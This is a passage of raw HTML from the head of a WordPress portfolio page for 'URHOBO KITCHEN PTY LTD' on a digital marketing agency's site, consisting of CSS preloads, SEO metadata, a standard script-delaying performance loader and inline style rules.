

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dekingsproject.com/portfolio/urhobokitchen/
body_size: 19101
content:
<!DOCTYPE html> 
<html lang="en-US"> 
<head>
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css4960658395d861c7f1b1decbbcf1664d0734c7afecb4c6676a71ca59c1a77.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css52663aeb1e48b996222d4f481085b103f04996208b207694facc5e2708693.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css258a5e990ddd3cbc9879b2ef5d4898b2ae457afa92cee36cc40f23a88b581.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css052092130007df74cd962afd484ac356dcd1016d528fbefce2baa1b4ebbfc.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css503499adb23e316b6c94ce30c7484a5d8ec4c75635bf19e4cf445be58773c.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssf7383efcd62608e4be7db019a8ee116bb9b5c011fdeb7afa9ace542d20ecd.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssfac78c76644554e5e67d2e6a605e00a5bc51189ee47460e734678b8590e64.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css373a949238b66b3e2397ae2ac43ef0fd670cdb680a1b645a75fca486a6247.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssf03d01a02773bfd100d023806e9e2f33333a63ce7ac2f7abd008de3cc27ee.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssfda9c8020c618eb2995a2f5c3ec35ba9587641b7fef810e4abe960091efa8.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css33037605e05ff993e895723997f6e51245d2290e18ea0db28219220e0d513.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css9c903692770a4f812a9e4c0e50b583ea4b6b78045c4b426541df5716046c9.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css0d7be6a0b9e418a6d2431b79c4d21252c57a6f5c0e615480f883e6b4c40cc.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-csscae74e7a69203f7f9520e68ef85216d065a95b56446745667f0a75bf15350.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssb93b8b2d3be8664cf20ec92df96704bd0f3e5cbd2c2ad462e0fa32bbdc19d.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css548009c4071a7f1b3f0b57713cbcc6865e85908c0d2de4120ad77b3cbfc98.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css166f9bd71d7c731dde6637ec00e8dd5310ebfc1e1ed52ab239174e4d12b38.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css798d948d5342313198920e6dd9a75b9c1a791580900b1db14ad63b5cba012.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css38dd5741103ca5875b636d3165f082ecd8c467fa7f2aa0a0d8b55be3e9d5c.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css41f657943d5ced515f29e39a698b79274934c060f785ebbbbe8bb62b64abc.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css979a5b4f6815926c19af5520821f744e35866732d4f0f834f8a1546504519.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-csscb16986aac125b17f2b1936469cc382a8ecf0f5ef0c010bc6994f80f22f14.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssd7dcde009734e8aebff79c16c6e6fce84b5a2c5c3329cfc9404de2530f96c.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css9eabcee10d7887ccef95344db1f80fd6fee4c65a6d18039e2fcfc01e9a9f1.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css579c8a2e05e4829fa32967c8ddc6034fd26b596b59b4c47cb795585c0db17.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css5c5240afb1a151dcaa21ce2cd4df051aec42d55a11963265775b36fe7c2ee.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css9ed44b50e9ab3462fdcadb73437e84389228d1b490f52eb67538002bddb7a.css" as="style" media="all" /> 
<link rel="preload" href="https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css28b2ba62ade80aaa7ae04a230b8e7dbcb1a5f68d4cf910f6e460a3ef6d817.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
<meta name='robots' content='noindex, follow' /><title>URHOBO KITCHEN PTY LTD - Dekings Project Digital Marketing Agency</title>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="URHOBO KITCHEN PTY LTD - Dekings Project Digital Marketing Agency" />
<meta property="og:url" content="https://dekingsproject.com/portfolio/urhobokitchen/" />
<meta property="og:site_name" content="Dekings Project Digital Marketing Agency" />
<meta property="article:publisher" content="https://web.facebook.com/pg/Dekings-Project-Pty-Ltd-442221349616654/posts/?ref=page_internal" />
<meta property="article:modified_time" content="2021-04-22T06:51:18+00:00" />
<meta property="og:image" content="https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1520" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dekingsproject.com/portfolio/urhobokitchen/","url":"https://dekingsproject.com/portfolio/urhobokitchen/","name":"URHOBO KITCHEN PTY LTD - Dekings Project Digital Marketing Agency","isPartOf":{"@id":"https://dekingsproject.com/#website"},"primaryImageOfPage":{"@id":"https://dekingsproject.com/portfolio/urhobokitchen/#primaryimage"},"image":{"@id":"https://dekingsproject.com/portfolio/urhobokitchen/#primaryimage"},"thumbnailUrl":"https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-scaled.jpg","datePublished":"2021-02-09T15:36:36+00:00","dateModified":"2021-04-22T06:51:18+00:00","breadcrumb":{"@id":"https://dekingsproject.com/portfolio/urhobokitchen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dekingsproject.com/portfolio/urhobokitchen/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dekingsproject.com/portfolio/urhobokitchen/#primaryimage","url":"https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-scaled.jpg","contentUrl":"https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-scaled.jpg","width":2560,"height":1520},{"@type":"BreadcrumbList","@id":"https://dekingsproject.com/portfolio/urhobokitchen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dekingsproject.com/"},{"@type":"ListItem","position":2,"name":"Portfolios","item":"https://dekingsproject.com/portfolio/"},{"@type":"ListItem","position":3,"name":"URHOBO KITCHEN PTY LTD"}]},{"@type":"WebSite","@id":"https://dekingsproject.com/#website","url":"https://dekingsproject.com/","name":"Dekings Project Digital Marketing Agency","description":"Web Development &amp; Digital Marketing","publisher":{"@id":"https://dekingsproject.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dekingsproject.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dekingsproject.com/#organization","name":"Dekings Project Digital Marketing Agency","url":"https://dekingsproject.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dekingsproject.com/#/schema/logo/image/","url":"https://dekingsproject.com/wp-content/uploads/2019/05/Favicon-150x150-1.png","contentUrl":"https://dekingsproject.com/wp-content/uploads/2019/05/Favicon-150x150-1.png","width":150,"height":150,"caption":"Dekings Project Digital Marketing Agency"},"image":{"@id":"https://dekingsproject.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/pg/Dekings-Project-Pty-Ltd-442221349616654/posts/?ref=page_internal","https://www.instagram.com/dekingsredfined/"]}]}</script>
<link rel="alternate" type="application/rss+xml" title="Dekings Project Digital Marketing Agency &raquo; Feed" href="https://dekingsproject.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dekings Project Digital Marketing Agency &raquo; Comments Feed" href="https://dekingsproject.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dekings Project Digital Marketing Agency &raquo; URHOBO KITCHEN PTY LTD Comments Feed" href="https://dekingsproject.com/portfolio/urhobokitchen/feed/" />
<meta name="google-site-verification" content="5zIDAGQ_WvTdIhtJBoEkwKQKCY_pAg8zembD_nXXbG0" />
<meta name="p:domain_verify" content="fc287ed0f4361452e81be87ccb79f76b"/> 
<link rel="profile" href="https://gmpg.org/xfn/11" /> 
<link rel="shortcut icon" href="//dekingsproject.com/wp-content/uploads/2019/05/Favicon-150x150-1.png" type="image/x-icon" /> 
<style id='wp-img-auto-sizes-contain-inline-css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:var(--porto-primary-color);--wp--preset--color--secondary:var(--porto-secondary-color);--wp--preset--color--tertiary:var(--porto-tertiary-color);--wp--preset--color--quaternary:var(--porto-quaternary-color);--wp--preset--color--dark:var(--porto-dark-color);--wp--preset--color--light:var(--porto-light-color);--wp--preset--color--primary-hover:var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--w